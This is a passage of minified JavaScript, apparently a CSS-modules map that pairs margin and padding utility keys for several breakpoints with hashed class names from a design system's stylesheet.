__K1s26",lmnM7:"icgds-base_min_lmn-m-7__f7I2a",lmnMt7:"icgds-base_min_lmn-mt-7__Ae5GG",lmnMy7:"icgds-base_min_lmn-my-7__ceVwG",lmnMr7:"icgds-base_min_lmn-mr-7__fkFhS",lmnMx7:"icgds-base_min_lmn-mx-7__GJKCn",lmnMb7:"icgds-base_min_lmn-mb-7__XYQTi",lmnMl7:"icgds-base_min_lmn-ml-7__ci8G7",lmnM8:"icgds-base_min_lmn-m-8__N3rgX",lmnMt8:"icgds-base_min_lmn-mt-8____7XC",lmnMy8:"icgds-base_min_lmn-my-8__tdH5F",lmnMr8:"icgds-base_min_lmn-mr-8__wG_bD",lmnMx8:"icgds-base_min_lmn-mx-8__fPZCM",lmnMb8:"icgds-base_min_lmn-mb-8__PyiL6",lmnMl8:"icgds-base_min_lmn-ml-8__43U4U",lmnM9:"icgds-base_min_lmn-m-9__fVTok",lmnMt9:"icgds-base_min_lmn-mt-9__qoxiL",lmnMy9:"icgds-base_min_lmn-my-9__GIGuR",lmnMr9:"icgds-base_min_lmn-mr-9__2rFny",lmnMx9:"icgds-base_min_lmn-mx-9__dzskh",lmnMb9:"icgds-base_min_lmn-mb-9__Ssoga",lmnMl9:"icgds-base_min_lmn-ml-9__eGeYq",lmnP0:"icgds-base_min_lmn-p-0__9H173",lmnPt0:"icgds-base_min_lmn-pt-0__lReB4",lmnPy0:"icgds-base_min_lmn-py-0__zTroq",lmnPr0:"icgds-base_min_lmn-pr-0__UZ5vi",lmnPx0:"icgds-base_min_lmn-px-0__bpdZX",lmnPb0:"icgds-base_min_lmn-pb-0__Qk_tn",lmnPl0:"icgds-base_min_lmn-pl-0__jItne",lmnP1:"icgds-base_min_lmn-p-1__b8AQ0",lmnPt1:"icgds-base_min_lmn-pt-1__2Uw0_",lmnPy1:"icgds-base_min_lmn-py-1__oubwX",lmnPr1:"icgds-base_min_lmn-pr-1__m_7AH",lmnPx1:"icgds-base_min_lmn-px-1__KgqBk",lmnPb1:"icgds-base_min_lmn-pb-1__bZoiU",lmnPl1:"icgds-base_min_lmn-pl-1__J8LI3",lmnP2:"icgds-base_min_lmn-p-2__Zdm1u",lmnPt2:"icgds-base_min_lmn-pt-2__UC6dN",lmnPy2:"icgds-base_min_lmn-py-2__1cK2p",lmnPr2:"icgds-base_min_lmn-pr-2__rzY74",lmnPx2:"icgds-base_min_lmn-px-2__zw0f7",lmnPb2:"icgds-base_min_lmn-pb-2__ptqsI",lmnPl2:"icgds-base_min_lmn-pl-2__VquLd",lmnP3:"icgds-base_min_lmn-p-3__ykXbG",lmnPt3:"icgds-base_min_lmn-pt-3__jvg_w",lmnPy3:"icgds-base_min_lmn-py-3___7hyZ",lmnPr3:"icgds-base_min_lmn-pr-3___gIrv",lmnPx3:"icgds-base_min_lmn-px-3__12IMO",lmnPb3:"icgds-base_min_lmn-pb-3__2Qp_H",lmnPl3:"icgds-base_min_lmn-pl-3__pUdz5",lmnP4:"icgds-base_min_lmn-p-4__Rjl6Z",lmnPt4:"icgds-base_min_lmn-pt-4__1iIm3",lmnPy4:"icgds-base_min_lmn-py-4__7vdYT",lmnPr4:"icgds-base_min_lmn-pr-4__WL07C",lmnPx4:"icgds-base_min_lmn-px-4__htN7p",lmnPb4:"icgds-base_min_lmn-pb-4__KyHEq",lmnPl4:"icgds-base_min_lmn-pl-4__7KHgg",lmnP5:"icgds-base_min_lmn-p-5__veQM7",lmnPt5:"icgds-base_min_lmn-pt-5___SEvP",lmnPy5:"icgds-base_min_lmn-py-5__8jai9",lmnPr5:"icgds-base_min_lmn-pr-5__CkYZW",lmnPx5:"icgds-base_min_lmn-px-5__Bmtk0",lmnPb5:"icgds-base_min_lmn-pb-5__iaCRP",lmnPl5:"icgds-base_min_lmn-pl-5__RimLD",lmnP6:"icgds-base_min_lmn-p-6__Uqf3s",lmnPt6:"icgds-base_min_lmn-pt-6__ibb1o",lmnPy6:"icgds-base_min_lmn-py-6__3GmsM",lmnPr6:"icgds-base_min_lmn-pr-6__Fdpoj",lmnPx6:"icgds-base_min_lmn-px-6__xvl39",lmnPb6:"icgds-base_min_lmn-pb-6__WaZBK",lmnPl6:"icgds-base_min_lmn-pl-6__bxhbD",lmnP7:"icgds-base_min_lmn-p-7__BwOkZ",lmnPt7:"icgds-base_min_lmn-pt-7__hL3WR",lmnPy7:"icgds-base_min_lmn-py-7__9Om9w",lmnPr7:"icgds-base_min_lmn-pr-7__DScDl",lmnPx7:"icgds-base_min_lmn-px-7__MoDoC",lmnPb7:"icgds-base_min_lmn-pb-7__hth6x",lmnPl7:"icgds-base_min_lmn-pl-7__2NMPk",lmnP8:"icgds-base_min_lmn-p-8__rb4Le",lmnPt8:"icgds-base_min_lmn-pt-8__KMVp2",lmnPy8:"icgds-base_min_lmn-py-8__xPT7S",lmnPr8:"icgds-base_min_lmn-pr-8__y0nK4",lmnPx8:"icgds-base_min_lmn-px-8__9FeNq",lmnPb8:"icgds-base_min_lmn-pb-8__IHUUz",lmnPl8:"icgds-base_min_lmn-pl-8__Dz2Jz",lmnP9:"icgds-base_min_lmn-p-9__zuMvx",lmnPt9:"icgds-base_min_lmn-pt-9__lrrqb",lmnPy9:"icgds-base_min_lmn-py-9__GYlHe",lmnPr9:"icgds-base_min_lmn-pr-9__NjZk3",lmnPx9:"icgds-base_min_lmn-px-9__JyUHj",lmnPb9:"icgds-base_min_lmn-pb-9__M9Bhn",lmnPl9:"icgds-base_min_lmn-pl-9__TGrU8",lmnMN1:"icgds-base_min_lmn-m-n1__897oa",lmnMtN1:"icgds-base_min_lmn-mt-n1__G9ZUT",lmnMyN1:"icgds-base_min_lmn-my-n1__3ki6u",lmnMrN1:"icgds-base_min_lmn-mr-n1__W4uCF",lmnMxN1:"icgds-base_min_lmn-mx-n1__rQMqb",lmnMbN1:"icgds-base_min_lmn-mb-n1__pdwGx",lmnMlN1:"icgds-base_min_lmn-ml-n1__Eb5yd",lmnMN2:"icgds-base_min_lmn-m-n2__fTbz3",lmnMtN2:"icgds-base_min_lmn-mt-n2__dNrjx",lmnMyN2:"icgds-base_min_lmn-my-n2__be_gW",lmnMrN2:"icgds-base_min_lmn-mr-n2__s6YCz",lmnMxN2:"icgds-base_min_lmn-mx-n2__REKx3",lmnMbN2:"icgds-base_min_lmn-mb-n2__wwk8g",lmnMlN2:"icgds-base_min_lmn-ml-n2__E43g6",lmnMN3:"icgds-base_min_lmn-m-n3__EUvoL",lmnMtN3:"icgds-base_min_lmn-mt-n3__vIR4B",lmnMyN3:"icgds-base_min_lmn-my-n3__bFWoy",lmnMrN3:"icgds-base_min_lmn-mr-n3__cSmnd",lmnMxN3:"icgds-base_min_lmn-mx-n3__C0_3c",lmnMbN3:"icgds-base_min_lmn-mb-n3__NHqX3",lmnMlN3:"icgds-base_min_lmn-ml-n3__c4sST",lmnMN4:"icgds-base_min_lmn-m-n4__zi7xC",lmnMtN4:"icgds-base_min_lmn-mt-n4__C0KOh",lmnMyN4:"icgds-base_min_lmn-my-n4__JEl4s",lmnMrN4:"icgds-base_min_lmn-mr-n4__8Mctv",lmnMxN4:"icgds-base_min_lmn-mx-n4__qECcr",lmnMbN4:"icgds-base_min_lmn-mb-n4__SqGGd",lmnMlN4:"icgds-base_min_lmn-ml-n4__Qrp67",lmnMN5:"icgds-base_min_lmn-m-n5__Lq_wZ",lmnMtN5:"icgds-base_min_lmn-mt-n5__M0K8J",lmnMyN5:"icgds-base_min_lmn-my-n5___bjD9",lmnMrN5:"icgds-base_min_lmn-mr-n5__YqScu",lmnMxN5:"icgds-base_min_lmn-mx-n5__kUGh8",lmnMbN5:"icgds-base_min_lmn-mb-n5__gyNWH",lmnMlN5:"icgds-base_min_lmn-ml-n5__aVDhx",lmnMN6:"icgds-base_min_lmn-m-n6__xxrXk",lmnMtN6:"icgds-base_min_lmn-mt-n6__8_thD",lmnMyN6:"icgds-base_min_lmn-my-n6__IFzOv",lmnMrN6:"icgds-base_min_lmn-mr-n6__w1y9F",lmnMxN6:"icgds-base_min_lmn-mx-n6__gT3K8",lmnMbN6:"icgds-base_min_lmn-mb-n6__8v4Pm",lmnMlN6:"icgds-base_min_lmn-ml-n6__YcTax",lmnMN7:"icgds-base_min_lmn-m-n7__fPyFW",lmnMtN7:"icgds-base_min_lmn-mt-n7__ZSGn7",lmnMyN7:"icgds-base_min_lmn-my-n7__teWfN",lmnMrN7:"icgds-base_min_lmn-mr-n7__xgoKV",lmnMxN7:"icgds-base_min_lmn-mx-n7__YT8o6",lmnMbN7:"icgds-base_min_lmn-mb-n7__2UuBA",lmnMlN7:"icgds-base_min_lmn-ml-n7__lRpMd",lmnMN8:"icgds-base_min_lmn-m-n8__2I4Cf",lmnMtN8:"icgds-base_min_lmn-mt-n8__A64q_",lmnMyN8:"icgds-base_min_lmn-my-n8__fIK7y",lmnMrN8:"icgds-base_min_lmn-mr-n8___d7xv",lmnMxN8:"icgds-base_min_lmn-mx-n8__QDvXl",lmnMbN8:"icgds-base_min_lmn-mb-n8__PdxjW",lmnMlN8:"icgds-base_min_lmn-ml-n8__Y2o9N",lmnMN9:"icgds-base_min_lmn-m-n9__TKJdR",lmnMtN9:"icgds-base_min_lmn-mt-n9__1pwE9",lmnMyN9:"icgds-base_min_lmn-my-n9__kzgiU",lmnMrN9:"icgds-base_min_lmn-mr-n9__p_6rL",lmnMxN9:"icgds-base_min_lmn-mx-n9__ZjJeJ",lmnMbN9:"icgds-base_min_lmn-mb-n9__DiwzQ",lmnMlN9:"icgds-base_min_lmn-ml-n9__SGvRC",lmnMAuto:"icgds-base_min_lmn-m-auto__Av__e",lmnMtAuto:"icgds-base_min_lmn-mt-auto__pr4aX",lmnMyAuto:"icgds-base_min_lmn-my-auto__iWGpV",lmnMrAuto:"icgds-base_min_lmn-mr-auto__o053t",lmnMxAuto:"icgds-base_min_lmn-mx-auto__F_gRm",lmnMbAuto:"icgds-base_min_lmn-mb-auto__CuNuf",lmnMlAuto:"icgds-base_min_lmn-ml-auto__W4SJj",lmnMSm0:"icgds-base_min_lmn-m-sm-0__s84K5",lmnMtSm0:"icgds-base_min_lmn-mt-sm-0__Wy_ft",lmnMySm0:"icgds-base_min_lmn-my-sm-0__fHeTg",lmnMrSm0:"icgds-base_min_lmn-mr-sm-0__6Fa_9",lmnMxSm0:"icgds-base_min_lmn-mx-sm-0__jDRKO",lmnMbSm0:"icgds-base_min_lmn-mb-sm-0__scjLw",lmnMlSm0:"icgds-base_min_lmn-ml-sm-0__IKLGl",lmnMSm1:"icgds-base_min_lmn-m-sm-1__05Ajd",lmnMtSm1:"icgds-base_min_lmn-mt-sm-1__pgKEU",lmnMySm1:"icgds-base_min_lmn-my-sm-1__qbR8a",lmnMrSm1:"icgds-base_min_lmn-mr-sm-1__y8lYc",lmnMxSm1:"icgds-base_min_lmn-mx-sm-1__zHu01",lmnMbSm1:"icgds-base_min_lmn-mb-sm-1___zyd5",lmnMlSm1:"icgds-base_min_lmn-ml-sm-1__iBSw1",lmnMSm2:"icgds-base_min_lmn-m-sm-2__XCuv6",lmnMtSm2:"icgds-base_min_lmn-mt-sm-2__veP_X",lmnMySm2:"icgds-base_min_lmn-my-sm-2__GoRT6",lmnMrSm2:"icgds-base_min_lmn-mr-sm-2__8d4oP",lmnMxSm2:"icgds-base_min_lmn-mx-sm-2__H_gzd",lmnMbSm2:"icgds-base_min_lmn-mb-sm-2__cABMr",lmnMlSm2:"icgds-base_min_lmn-ml-sm-2__jeBn7",lmnMSm3:"icgds-base_min_lmn-m-sm-3__GXtBR",lmnMtSm3:"icgds-base_min_lmn-mt-sm-3__f3P9M",lmnMySm3:"icgds-base_min_lmn-my-sm-3__65uss",lmnMrSm3:"icgds-base_min_lmn-mr-sm-3__Fl2bk",lmnMxSm3:"icgds-base_min_lmn-mx-sm-3__23Z1J",lmnMbSm3:"icgds-base_min_lmn-mb-sm-3__FwcQw",lmnMlSm3:"icgds-base_min_lmn-ml-sm-3__Gbq7I",lmnMSm4:"icgds-base_min_lmn-m-sm-4__4nS8d",lmnMtSm4:"icgds-base_min_lmn-mt-sm-4__lrKGw",lmnMySm4:"icgds-base_min_lmn-my-sm-4__Iqsci",lmnMrSm4:"icgds-base_min_lmn-mr-sm-4__fMjS3",lmnMxSm4:"icgds-base_min_lmn-mx-sm-4__02kAt",lmnMbSm4:"icgds-base_min_lmn-mb-sm-4__5JZqs",lmnMlSm4:"icgds-base_min_lmn-ml-sm-4__nBo1L",lmnMSm5:"icgds-base_min_lmn-m-sm-5__DEg5y",lmnMtSm5:"icgds-base_min_lmn-mt-sm-5__63ZaT",lmnMySm5:"icgds-base_min_lmn-my-sm-5__mBsA_",lmnMrSm5:"icgds-base_min_lmn-mr-sm-5__kAO7V",lmnMxSm5:"icgds-base_min_lmn-mx-sm-5__cTGnf",lmnMbSm5:"icgds-base_min_lmn-mb-sm-5__tS_g_",lmnMlSm5:"icgds-base_min_lmn-ml-sm-5__Ra_lJ",lmnMSm6:"icgds-base_min_lmn-m-sm-6__vJwdh",lmnMtSm6:"icgds-base_min_lmn-mt-sm-6__6MiOY",lmnMySm6:"icgds-base_min_lmn-my-sm-6__6lnG8",lmnMrSm6:"icgds-base_min_lmn-mr-sm-6__cMSgN",lmnMxSm6:"icgds-base_min_lmn-mx-sm-6__o1_EU",lmnMbSm6:"icgds-base_min_lmn-mb-sm-6__ESXcc",lmnMlSm6:"icgds-base_min_lmn-ml-sm-6__mvNuu",lmnMSm7:"icgds-base_min_lmn-m-sm-7__2tnAY",lmnMtSm7:"icgds-base_min_lmn-mt-sm-7__cZEu3",lmnMySm7:"icgds-base_min_lmn-my-sm-7__RCcXQ",lmnMrSm7:"icgds-base_min_lmn-mr-sm-7__z5ZgR",lmnMxSm7:"icgds-base_min_lmn-mx-sm-7__3JuXZ",lmnMbSm7:"icgds-base_min_lmn-mb-sm-7__Z_87b",lmnMlSm7:"icgds-base_min_lmn-ml-sm-7__w3Q0p",lmnMSm8:"icgds-base_min_lmn-m-sm-8__pBUnd",lmnMtSm8:"icgds-base_min_lmn-mt-sm-8___yiKR",lmnMySm8:"icgds-base_min_lmn-my-sm-8__PTmyK",lmnMrSm8:"icgds-base_min_lmn-mr-sm-8__RAG39",lmnMxSm8:"icgds-base_min_lmn-mx-sm-8__enea8",lmnMbSm8:"icgds-base_min_lmn-mb-sm-8__1_HY2",lmnMlSm8:"icgds-base_min_lmn-ml-sm-8__wtEVi",lmnMSm9:"icgds-base_min_lmn-m-sm-9__mVPW2",lmnMtSm9:"icgds-base_min_lmn-mt-sm-9__XrGV5",lmnMySm9:"icgds-base_min_lmn-my-sm-9__ADptY",lmnMrSm9:"icgds-base_min_lmn-mr-sm-9__pc01H",lmnMxSm9:"icgds-base_min_lmn-mx-sm-9__zcblW",lmnMbSm9:"icgds-base_min_lmn-mb-sm-9__INXdl",lmnMlSm9:"icgds-base_min_lmn-ml-sm-9__Shzxc",lmnPSm0:"icgds-base_min_lmn-p-sm-0__9FHYk",lmnPtSm0:"icgds-base_min_lmn-pt-sm-0__zoOpQ",lmnPySm0:"icgds-base_min_lmn-py-sm-0__p0_OK",lmnPrSm0:"icgds-base_min_lmn-pr-sm-0__nrL_i",lmnPxSm0:"icgds-base_min_lmn-px-sm-0__aFzbe",lmnPbSm0:"icgds-base_min_lmn-pb-sm-0__plDJt",lmnPlSm0:"icgds-base_min_lmn-pl-sm-0__30L6o",lmnPSm1:"icgds-base_min_lmn-p-sm-1__l_jMW",lmnPtSm1:"icgds-base_min_lmn-pt-sm-1__lrbez",lmnPySm1:"icgds-base_min_lmn-py-sm-1__D7GtH",lmnPrSm1:"icgds-base_min_lmn-pr-sm-1__ZJq8B",lmnPxSm1:"icgds-base_min_lmn-px-sm-1__HOBlZ",lmnPbSm1:"icgds-base_min_lmn-pb-sm-1__bHAbd",lmnPlSm1:"icgds-base_min_lmn-pl-sm-1__wGdO6",lmnPSm2:"icgds-base_min_lmn-p-sm-2__T_V7B",lmnPtSm2:"icgds-base_min_lmn-pt-sm-2__T5x6y",lmnPySm2:"icgds-base_min_lmn-py-sm-2__Q1_KN",lmnPrSm2:"icgds-base_min_lmn-pr-sm-2__ZnRKo",lmnPxSm2:"icgds-base_min_lmn-px-sm-2__xU4eh",lmnPbSm2:"icgds-base_min_lmn-pb-sm-2__o0tMv",lmnPlSm2:"icgds-base_min_lmn-pl-sm-2__yacuo",lmnPSm3:"icgds-base_min_lmn-p-sm-3__hep12",lmnPtSm3:"icgds-base_min_lmn-pt-sm-3__hYgeH",lmnPySm3:"icgds-base_min_lmn-py-sm-3___YPa0",lmnPrSm3:"icgds-base_min_lmn-pr-sm-3__yeNjJ",lmnPxSm3:"icgds-base_min_lmn-px-sm-3__XbmPa",lmnPbSm3:"icgds-base_min_lmn-pb-sm-3__ZQJkT",lmnPlSm3:"icgds-base_min_lmn-pl-sm-3__rFwWG",lmnPSm4:"icgds-base_min_lmn-p-sm-4__Egj3N",lmnPtSm4:"icgds-base_min_lmn-pt-sm-4__AhTLd",lmnPySm4:"icgds-base_min_lmn-py-sm-4__i8i6r",lmnPrSm4:"icgds-base_min_lmn-pr-sm-4__GZPwU",lmnPxSm4:"icgds-base_min_lmn-px-sm-4__6O2XZ",lmnPbSm4:"icgds-base_min_lmn-pb-sm-4__HB2yO",lmnPlSm4:"icgds-base_min_lmn-pl-sm-4__rn0DS",lmnPSm5:"icgds-base_min_lmn-p-sm-5__eaW9K",lmnPtSm5:"icgds-base_min_lmn-pt-sm-5__SA0T8",lmnPySm5:"icgds-base_min_lmn-py-sm-5__x0Vdf",lmnPrSm5:"icgds-base_min_lmn-pr-sm-5__mhTOC",lmnPxSm5:"icgds-base_min_lmn-px-sm-5__5ugCK",lmnPbSm5:"icgds-base_min_lmn-pb-sm-5__5wgtY",lmnPlSm5:"icgds-base_min_lmn-pl-sm-5__pnQB3",lmnPSm6:"icgds-base_min_lmn-p-sm-6__adLPE",lmnPtSm6:"icgds-base_min_lmn-pt-sm-6___fKpO",lmnPySm6:"icgds-base_min_lmn-py-sm-6__p46om",lmnPrSm6:"icgds-base_min_lmn-pr-sm-6__6IwTH",lmnPxSm6:"icgds-base_min_lmn-px-sm-6__XthLd",lmnPbSm6:"icgds-base_min_lmn-pb-sm-6__crmwI",lmnPlSm6:"icgds-base_min_lmn-pl-sm-6__ThPnk",lmnPSm7:"icgds-base_min_lmn-p-sm-7__hKadF",lmnPtSm7:"icgds-base_min_lmn-pt-sm-7__V8DBE",lmnPySm7:"icgds-base_min_lmn-py-sm-7__va6Of",lmnPrSm7:"icgds-base_min_lmn-pr-sm-7__lw1LZ",lmnPxSm7:"icgds-base_min_lmn-px-sm-7__6JgWX",lmnPbSm7:"icgds-base_min_lmn-pb-sm-7__tEJwD",lmnPlSm7:"icgds-base_min_lmn-pl-sm-7__Al0V_",lmnPSm8:"icgds-base_min_lmn-p-sm-8__oXeOV",lmnPtSm8:"icgds-base_min_lmn-pt-sm-8__mTHT0",lmnPySm8:"icgds-base_min_lmn-py-sm-8__pF80k",lmnPrSm8:"icgds-base_min_lmn-pr-sm-8__yWEG6",lmnPxSm8:"icgds-base_min_lmn-px-sm-8__TSLrM",lmnPbSm8:"icgds-base_min_lmn-pb-sm-8___UHe0",lmnPlSm8:"icgds-base_min_lmn-pl-sm-8__VFed8",lmnPSm9:"icgds-base_min_lmn-p-sm-9__ehCv9",lmnPtSm9:"icgds-base_min_lmn-pt-sm-9__X7X53",lmnPySm9:"icgds-base_min_lmn-py-sm-9__zR0iu",lmnPrSm9:"icgds-base_min_lmn-pr-sm-9__tSrwr",lmnPxSm9:"icgds-base_min_lmn-px-sm-9__OfaP4",lmnPbSm9:"icgds-base_min_lmn-pb-sm-9__TvUC5",lmnPlSm9:"icgds-base_min_lmn-pl-sm-9__zlkoJ",lmnMSmN1:"icgds-base_min_lmn-m-sm-n1__SnMf8",lmnMtSmN1:"icgds-base_min_lmn-mt-sm-n1__rdOi1",lmnMySmN1:"icgds-base_min_lmn-my-sm-n1__Jh5M7",lmnMrSmN1:"icgds-base_min_lmn-mr-sm-n1__NDs0U",lmnMxSmN1:"icgds-base_min_lmn-mx-sm-n1__LAL2d",lmnMbSmN1:"icgds-base_min_lmn-mb-sm-n1__OXSvc",lmnMlSmN1:"icgds-base_min_lmn-ml-sm-n1__MkYsP",lmnMSmN2:"icgds-base_min_lmn-m-sm-n2__Q3tLz",lmnMtSmN2:"icgds-base_min_lmn-mt-sm-n2__PBeN3",lmnMySmN2:"icgds-base_min_lmn-my-sm-n2__y0j9o",lmnMrSmN2:"icgds-base_min_lmn-mr-sm-n2__iyRkV",lmnMxSmN2:"icgds-base_min_lmn-mx-sm-n2__Ob_1x",lmnMbSmN2:"icgds-base_min_lmn-mb-sm-n2__ESXMA",lmnMlSmN2:"icgds-base_min_lmn-ml-sm-n2__wUpep",lmnMSmN3:"icgds-base_min_lmn-m-sm-n3___ueN_",lmnMtSmN3:"icgds-base_min_lmn-mt-sm-n3__oQEU4",lmnMySmN3:"icgds-base_min_lmn-my-sm-n3__utiAj",lmnMrSmN3:"icgds-base_min_lmn-mr-sm-n3__Y8WFu",lmnMxSmN3:"icgds-base_min_lmn-mx-sm-n3__f6Fjy",lmnMbSmN3:"icgds-base_min_lmn-mb-sm-n3__kH2Ex",lmnMlSmN3:"icgds-base_min_lmn-ml-sm-n3__zMtpj",lmnMSmN4:"icgds-base_min_lmn-m-sm-n4__S6YX_",lmnMtSmN4:"icgds-base_min_lmn-mt-sm-n4__RgNL5",lmnMySmN4:"icgds-base_min_lmn-my-sm-n4__6vYdx",lmnMrSmN4:"icgds-base_min_lmn-mr-sm-n4__CM8yx",lmnMxSmN4:"icgds-base_min_lmn-mx-sm-n4__4inzb",lmnMbSmN4:"icgds-base_min_lmn-mb-sm-n4__VhJ_H",lmnMlSmN4:"icgds-base_min_lmn-ml-sm-n4__6qISJ",lmnMSmN5:"icgds-base_min_lmn-m-sm-n5__eYDDo",lmnMtSmN5:"icgds-base_min_lmn-mt-sm-n5__BdQ89",lmnMySmN5:"icgds-base_min_lmn-my-sm-n5__upUly",lmnMrSmN5:"icgds-base_min_lmn-mr-sm-n5__SGHnp",lmnMxSmN5:"icgds-base_min_lmn-mx-sm-n5__H27Rq",lmnMbSmN5:"icgds-base_min_lmn-mb-sm-n5__scD2K",lmnMlSmN5:"icgds-base_min_lmn-ml-sm-n5__yVfTo",lmnMSmN6:"icgds-base_min_lmn-m-sm-n6__MB9Qp",lmnMtSmN6:"icgds-base_min_lmn-mt-sm-n6__BHdzY",lmnMySmN6:"icgds-base_min_lmn-my-sm-n6__aliZw",lmnMrSmN6:"icgds-base_min_lmn-mr-sm-n6__s_QDd",lmnMxSmN6:"icgds-base_min_lmn-mx-sm-n6__v4C3q",lmnMbSmN6:"icgds-base_min_lmn-mb-sm-n6__GyPrk",lmnMlSmN6:"icgds-base_min_lmn-ml-sm-n6___Rfvz",lmnMSmN7:"icgds-base_min_lmn-m-sm-n7__oC3TS",lmnMtSmN7:"icgds-base_min_lmn-mt-sm-n7__LNrqL",lmnMySmN7:"icgds-base_min_lmn-my-sm-n7__yvjVq",lmnMrSmN7:"icgds-base_min_lmn-mr-sm-n7__4aK8A",lmnMxSmN7:"icgds-base_min_lmn-mx-sm-n7__Wwwef",lmnMbSmN7:"icgds-base_min_lmn-mb-sm-n7__qv4q6",lmnMlSmN7:"icgds-base_min_lmn-ml-sm-n7__8BmBt",lmnMSmN8:"icgds-base_min_lmn-m-sm-n8__4Fce8",lmnMtSmN8:"icgds-base_min_lmn-mt-sm-n8___ijRE",lmnMySmN8:"icgds-base_min_lmn-my-sm-n8__dVKx_",lmnMrSmN8:"icgds-base_min_lmn-mr-sm-n8__b_jCE",lmnMxSmN8:"icgds-base_min_lmn-mx-sm-n8__xRw7w",lmnMbSmN8:"icgds-base_min_lmn-mb-sm-n8__rUHPS",lmnMlSmN8:"icgds-base_min_lmn-ml-sm-n8__U8tt9",lmnMSmN9:"icgds-base_min_lmn-m-sm-n9__FUqkA",lmnMtSmN9:"icgds-base_min_lmn-mt-sm-n9__76m7A",lmnMySmN9:"icgds-base_min_lmn-my-sm-n9__VWjzz",lmnMrSmN9:"icgds-base_min_lmn-mr-sm-n9__BSKel",lmnMxSmN9:"icgds-base_min_lmn-mx-sm-n9___kCyN",lmnMbSmN9:"icgds-base_min_lmn-mb-sm-n9__30r7M",lmnMlSmN9:"icgds-base_min_lmn-ml-sm-n9__3bcZ3",lmnMSmAuto:"icgds-base_min_lmn-m-sm-auto__1M_H8",lmnMtSmAuto:"icgds-base_min_lmn-mt-sm-auto__1Z__3",lmnMySmAuto:"icgds-base_min_lmn-my-sm-auto__T4I64",lmnMrSmAuto:"icgds-base_min_lmn-mr-sm-auto__lj8_3",lmnMxSmAuto:"icgds-base_min_lmn-mx-sm-auto__RQVGP",lmnMbSmAuto:"icgds-base_min_lmn-mb-sm-auto__JHwiG",lmnMlSmAuto:"icgds-base_min_lmn-ml-sm-auto__DXU31",lmnMMd0:"icgds-base_min_lmn-m-md-0__YEZM_",lmnMtMd0:"icgds-base_min_lmn-mt-md-0__SEzOs",lmnMyMd0:"icgds-base_min_lmn-my-md-0__Sh4Rl",lmnMrMd0:"icgds-base_min_lmn-mr-md-0__u387f",lmnMxMd0:"icgds-base_min_lmn-mx-md-0__tEHLw",lmnMbMd0:"icgds-base_min_lmn-mb-md-0__PK20B",lmnMlMd0:"icgds-base_min_lmn-ml-md-0__ayYMb",lmnMMd1:"icgds-base_min_lmn-m-md-1__jbxjJ",lmnMtMd1:"icgds-base_min_lmn-mt-md-1__7Iefs",lmnMyMd1:"icgds-base_min_lmn-my-md-1__kYVsJ",lmnMrMd1:"icgds-base_min_lmn-mr-md-1__rBLN3",lmnMxMd1:"icgds-base_min_lmn-mx-md-1__4uYZ9",lmnMbMd1:"icgds-base_min_lmn-mb-md-1__bbdLE",lmnMlMd1:"icgds-base_min_lmn-ml-md-1__sXCcE",lmnMMd2:"icgds-base_min_lmn-m-md-2__tYpqv",lmnMtMd2:"icgds-base_min_lmn-mt-md-2__lDwSX",lmnMyMd2:"icgds-base_min_lmn-my-md-2__UAuVO",lmnMrMd2:"icgds-base_min_lmn-mr-md-2__uDx6_",lmnMxMd2:"icgds-base_min_lmn-mx-md-2__5pD9a",lmnMbMd2:"icgds-base_min_lmn-mb-md-2__hh_m1",lmnMlMd2:"icgds-base_min_lmn-ml-md-2__0M5sn",lmnMMd3:"icgds-base_min_lmn-m-md-3__xXeUo",lmnMtMd3:"icgds-base_min_lmn-mt-md-3__zBi5K",lmnMyMd3:"icgds-base_min_lmn-my-md-3__ij9Ds",lmnMrMd3:"icgds-base_min_lmn-mr-md-3__rQcq1",lmnMxMd3:"icgds-base_min_lmn-mx-md-3__lY_2d",lmnMbMd3:"icgds-base_min_lmn-mb-md-3__1ZPwv",lmnMlMd3:"icgds-base_min_lmn-ml-md-3__x6FtO",lmnMMd4:"icgds-base_min_lmn-m-md-4__XODGf",lmnMtMd4:"icgds-base_min_lmn-mt-md-4__vkuPS",lmnMyMd4:"icgds-base_min_lmn-my-md-4__1uL7v",lmnMrMd4:"icgds-base_min_lmn-mr-md-4__ySuz4",lmnMxMd4:"icgds-base_min_lmn-mx-md-4__i6D2C",lmnMbMd4:"icgds-base_min_lmn-mb-md-4__mQrj_",lmnMlMd4:"icgds-base_min_lmn-ml-md-4__hNOep",lmnMMd5:"icgds-base_min_lmn-m-md-5__DAvU_",lmnMtMd5:"icgds-base_min_lmn-mt-md-5__5Jl24",lmnMyMd5:"icgds-base_min_lmn-my-md-5__Qm6Q4",lmnMrMd5:"icgds-base_min_lmn-mr-md-5__GNCYN",lmnMxMd5:"icgds-base_min_lmn-mx-md-5__WL6An",lmnMbMd5:"icgds-base_min_lmn-mb-md-5__Pgcyo",lmnMlMd5:"icgds-base_min_lmn-ml-md-5__jumpJ",lmnMMd6:"icgds-base_min_lmn-m-md-6__6dm4b",lmnMtMd6:"icgds-base_min_lmn-mt-md-6__vfWh8",lmnMyMd6:"icgds-base_min_lmn-my-md-6__pItX3",lmnMrMd6:"icgds-base_min_lmn-mr-md-6__g6Py2",lmnMxMd6:"icgds-base_min_lmn-mx-md-6__z4sRF",lmnMbMd6:"icgds-base_min_lmn-mb-md-6__oE0Cu",lmnMlMd6:"icgds-base_min_lmn-ml-md-6__sOvCC",lmnMMd7:"icgds-base_min_lmn-m-md-7__nPCAL",lmnMtMd7:"icgds-base_min_lmn-mt-md-7__V_KmB",lmnMyMd7:"icgds-base_min_lmn-my-md-7__UcoHG",lmnMrMd7:"icgds-base_min_lmn-mr-md-7__FxGTU",lmnMxMd7:"icgds-base_min_lmn-mx-md-7__RlmAH",lmnMbMd7:"icgds-base_min_lmn-mb-md-7__ysOpq",lmnMlMd7:"icgds-base_min_lmn-ml-md-7__glRh1",lmnMMd8:"icgds-base_min_lmn-m-md-8__85LT2",lmnMtMd8:"icgds-base_min_lmn-mt-md-8__zKHbY",lmnMyMd8:"icgds-base_min_lmn-my-md-8__KOLTc",lmnMrMd8:"icgds-base_min_lmn-mr-md-8__3LhjB",lmnMxMd8:"icgds-base_min_lmn-mx-md-8__0bwsT",lmnMbMd8:"icgds-base_min_lmn-mb-md-8__9W35f",lmnMlMd8:"icgds-base_min_lmn-ml-md-8__Z_ODe",lmnMMd9:"icgds-base_min_lmn-m-md-9__7u6O1",lmnMtMd9:"icgds-base_min_lmn-mt-md-9__WB__7",lmnMyMd9:"icgds-base_min_lmn-my-md-9__BjS1X",lmnMrMd9:"icgds-base_min_lmn-mr-md-9__2EzMB",lmnMxMd9:"icgds-base_min_lmn-mx-md-9__Ftun5",lmnMbMd9:"icgds-base_min_lmn-mb-md-9__6eIDa",lmnMlMd9: